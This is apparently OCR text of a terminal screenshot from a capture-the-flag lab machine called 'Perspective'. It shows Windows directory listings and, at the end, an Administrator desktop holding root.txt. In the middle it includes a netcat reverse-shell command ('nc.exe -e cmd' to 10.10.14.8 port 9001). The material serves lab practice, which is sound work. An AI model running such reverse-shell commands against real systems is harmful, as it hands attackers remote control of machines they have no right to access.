 Applications Places System Fri Oct 14, 18:47
root@gibson
File Edit View Search Terminal Help
04/13/2022  08:42 AM    <DIR>          ssh
09/15/2018  03:19 AM    <DIR>          USOPrivate
05/08/2020  12:39 PM    <DIR>          USOShared
08/02/2021  09:05 AM    <DIR>          VMware
               1 File(s)         45,272 bytes
               7 Dir(s)   7,775,395,840 bytes free
webuser@PERSPECTIVE C:\ProgramData>move nc64.exe nc.exe
        1 file(s) moved.
webuser@PERSPECTIVE C:\ProgramData>.\nc.exe -e cmd 10.10.14.8 9001
webuser@PERSPECTIVE C:\ProgramData>
 Volume in drive C has no label.
 Volume Serial Number is F4F6-CEE3
 Directory of c:\Users\Administrator\Desktop
04/13/2022  08:42 AM    <DIR>          .
04/13/2022  08:42 AM    <DIR>          ..
10/14/2022  09:22 AM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   7,785,832,448 bytes free
c:\Users\Administrator\Desktop>
[0] 0:sudo  1:ncZ 2:bash  3:bash  4:bash  5:nc* 6:bash- "parrot" 18:47 14-Oct-22